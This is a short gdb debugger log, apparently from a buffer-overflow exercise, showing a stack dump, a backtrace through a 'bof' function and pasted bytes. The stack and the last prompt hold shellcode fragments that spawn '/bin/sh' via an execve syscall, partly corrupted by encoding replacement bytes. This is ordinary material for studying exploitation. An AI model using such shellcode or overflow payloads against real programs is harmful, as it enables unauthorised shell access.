 [ STACK ]
00:0000│ rsp 0x7fffffffde68 —▸ 0x40088b (bof+97) ◂— mov edi, 0xffffffff
01:0008│ rsi 0x7fffffffde70 ◂— 0x5c61616161616161 ('aaaaaaa\\')
02:0010│ 0x7fffffffde78 ◂— 0x66785c3148303078 ('x00H1\\xf')
03:0018│ 0x7fffffffde80 ◂— 0xbfefbdbfef314866
04:0020│ 0x7fffffffde88 ◂— 0x785c6630785c69bd
05:0028│ 0x7fffffffde90 ◂— 0x48bdbfef31483530
06:0030│ 0x7fffffffde98 ◂— 0x6666785c6262785c ('\\xbb\\xff')
07:0038│ rbp 0x7fffffffdea0 ◂— 0x4868732f6e69622f ('/bin/shH')
[ BACKTRACE ]
► f 0 7ffff7a7c690 puts
f 1 40088b bof+97
f 2 53bdbfef
f 3 4008d0 __libc_csu_init
f 4 7ffff7a2d830 __libc_start_main+240
Breakpoint puts
gdb-peda$ H\x89�H1�PWH\x89��;\x0f\x05bbbbb\x98\x07@\x00\x00\x00\x00\x00
Undefined command: "". Try "help".
gdb-peda$